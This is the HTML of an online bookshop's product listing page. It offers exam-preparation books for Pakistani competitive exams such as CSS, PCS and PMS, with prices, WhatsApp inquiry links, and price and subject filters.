	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Comp-Sc-MCQs-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CSS Essentials Computer Science MCQs" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Comp-Sc-MCQs-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Comp-Sc-MCQs-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Comp-Sc-MCQs-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7506" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/css-essentials-computer-science-mcqs/">CSS Essentials Computer Science MCQs</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>395.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/css-essentials-computer-science-mcqs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7032 status-publish instock product_cat-pcs-pms product_cat-pcs-pms-general-knowledge product_cat-test-prep product_tag-general-knowledge product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-8-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI NTS / PTS / OTS Preparatory Guide" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-8-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-8-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7032" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-nts-pts-ots-preparatory-guide/">ILMI NTS / PTS / OTS Preparatory Guide</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>850.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-nts-pts-ots-preparatory-guide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6959 status-publish last instock product_cat-css product_cat-css-urdu product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-urdu product_cat-test-prep product_tag-pcs product_tag-urdu has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Urdu-Essays-by-Prof-Mehar-M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI Urdu Mazameen (Urdu Essays) By Prof Mahar M Hayat" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Urdu-Essays-by-Prof-Mehar-M-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Urdu-Essays-by-Prof-Mehar-M-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6959" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/urdu-essays-by-prof-mehar-muhammad-hayyat/">ILMI Urdu Mazameen (Urdu Essays) By Prof Mahar M Hayat</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,295.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/urdu-essays-by-prof-mehar-muhammad-hayyat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6863 status-publish first instock product_cat-css product_cat-css-international-relations product_cat-pcs-pms product_cat-pcs-pms-international-relation product_cat-test-prep product_tag-css product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-35-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI CSS Essentials International Relations MCQs" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-35-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-35-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6863" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-css-essentials-international-relations-mcqs/">ILMI CSS Essentials International Relations MCQs</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>550.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-css-essentials-international-relations-mcqs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6838 status-publish instock product_cat-capsule-series product_cat-test-prep product_tag-css product_tag-english-books product_tag-pcs shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder.webp" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w, https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder-650x650.webp 650w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6838" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-css-compulsory-subjects/">ILMI One Liner Capsule CSS Compulsory Subjects</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-css-compulsory-subjects/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6783 status-publish instock product_cat-comerece product_cat-css product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-test-prep product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2023/11/1212-11-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Commerce Lecturer Guide 2023-2024" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2023/11/1212-11-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2023/11/1212-11-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6783" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-objective-commerce-for-pcs-by-rai-daniyal-mansab/">Commerce Lecturer Guide 2023-2024</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>995.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-objective-commerce-for-pcs-by-rai-daniyal-mansab/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7464 status-publish last instock product_cat-css product_cat-css-geography product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-geography product_cat-test-prep product_tag-css product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Geography-PCS-MCQs-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ilmi Geography MCQs for Lecturer, Subject Specialist Guide" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Geography-PCS-MCQs-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Geography-PCS-MCQs-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Geography-PCS-MCQs-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7464" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-geography-mcqs-for-lecturer-subject-specialist-guide/">Ilmi Geography MCQs for Lecturer, Subject Specialist Guide</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>895.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-geography-mcqs-for-lecturer-subject-specialist-guide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7424 status-publish first instock product_cat-css product_cat-css-philosphy product_cat-pcs-pms product_cat-pcs-pms-philosphy product_cat-test-prep product_tag-css product_tag-pcs product_tag-philosophy has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Philsophy-MCQs-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ilmi Philosophy MCQs for CSS, PMS and Other Competitive Exams" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Philsophy-MCQs-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Philsophy-MCQs-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-Philsophy-MCQs-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7424" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-philosophy-mcqs-for-css-pms-and-other-competitive-exams/">Ilmi Philosophy MCQs for CSS, PMS and Other Competitive Exams</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>575.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-philosophy-mcqs-for-css-pms-and-other-competitive-exams/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7192 status-publish instock product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-sociology product_cat-test-prep product_tag-css product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-PCS-Sociology-MCQs-Lec-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI PCS Sociology MCQs Lecturer Subject Specialist Guide" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-PCS-Sociology-MCQs-Lec-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-PCS-Sociology-MCQs-Lec-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-PCS-Sociology-MCQs-Lec-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7192" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-pcs-sociology-mcqs-lecturer-subject-specialist-guide/">ILMI PCS Sociology MCQs Lecturer Subject Specialist Guide</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>695.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-pcs-sociology-mcqs-lecturer-subject-specialist-guide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7191 status-publish instock product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-general-knowledge product_cat-test-prep product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-PCS-Pedagogy-MCQs-by-H-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI PCS Pedagogy MCQs by Hafeez ur Rehman" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-PCS-Pedagogy-MCQs-by-H-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-PCS-Pedagogy-MCQs-by-H-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-PCS-Pedagogy-MCQs-by-H-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7191" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-pcs-pedagogy-mcqs-by-hafeez-ur-rehman/">ILMI PCS Pedagogy MCQs by Hafeez ur Rehman</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-pcs-pedagogy-mcqs-by-hafeez-ur-rehman/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7184 status-publish last instock product_cat-general-knowledge product_cat-pcs-pms product_cat-pcs-pms-general-knowledge product_cat-test-prep product_tag-general-knowledge product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-General-Law-MCQs-for-C-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI General Law MCQs by Zeeshan Hassan Raza" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-General-Law-MCQs-for-C-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-General-Law-MCQs-for-C-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/ILMI-General-Law-MCQs-for-C-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7184" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-general-law-mcqs-by-zeeshan-hassan-raza/">ILMI General Law MCQs by Zeeshan Hassan Raza</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>625.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-general-law-mcqs-by-zeeshan-hassan-raza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7177 status-publish first instock product_cat-pcs-pms product_cat-pcs-pms-educator-guide product_cat-test-prep product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Patrol-Officer-Recruitment--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI FPSC Patrol Officer Recruitment Guide" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Patrol-Officer-Recruitment--300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Patrol-Officer-Recruitment--100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Patrol-Officer-Recruitment--150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7177" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-fpsc-patrol-officer-recruitment-guide/">ILMI FPSC Patrol Officer Recruitment Guide</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>750.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-fpsc-patrol-officer-recruitment-guide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7094 status-publish instock product_cat-css product_cat-css-english product_cat-pcs-pms product_cat-pcs-pms-english product_cat-test-prep product_tag-css product_tag-english-books product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Selective-Long-Essays-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Selective Long Essays for CSS, PMS, PCS" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Selective-Long-Essays-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Selective-Long-Essays-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Selective-Long-Essays-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7094" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/selective-long-essays-for-css-pms-pcs/">Selective Long Essays for CSS, PMS, PCS</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>595.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/selective-long-essays-for-css-pms-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li></ul>
</div><nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://ilmikitabkhana.com/product-tag/pcs/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://ilmikitabkhana.com/product-tag/pcs/page/2/">&rarr;</a></li>
</ul>
</nav>
				</div>
									<div class="mkdf-sidebar-holder mkdf-grid-col-4">
						<aside class="mkdf-sidebar">
	<div class="widget woocommerce widget_price_filter"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Filter by price</h5></div>
<form method="get" action="https://ilmikitabkhana.com/product-tag/pcs/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="120" data-min="120" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="1800" data-max="1800" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Filter by</h5></div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=biology">Biology</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=botany">Botany</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=business-administration">Business Administration</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=commerce">Commerce</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=computer-science">Computer Science</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=education">Education</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=educator-guide">Educator Guide</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=english">English</a> <span class="count">(7)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=general-knowledge">General Knowledge</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=geography">Geography</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=home-economics">Home Economics</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=international-relations">International Relations</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=islamiyat">Islamiyat</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=journalism">Journalism</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=law">Law</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=mathematics">Mathematics</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=pakistan-studies">Pakistan Studies</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=philosophy">philosophy</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=political-science">Political Science</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-tag/pcs/?filter_subjects=ppsc-fpsc-spsc-kppsc-bpsc-nts">PPSC, FPSC, SPSC, KPPSC, BPSC &amp; NTS</a> <span class="count">(33)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" 